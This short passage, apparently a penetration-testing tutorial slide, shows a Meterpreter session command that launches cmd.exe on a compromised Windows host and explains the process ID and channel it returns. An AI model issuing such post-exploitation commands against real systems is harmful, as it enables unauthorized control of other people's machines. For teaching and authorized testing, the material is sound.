

# …
meterpreter > execute -f cmd.exe –c
if the execution is successful , the meterpreter will tell us its process ID and the channel number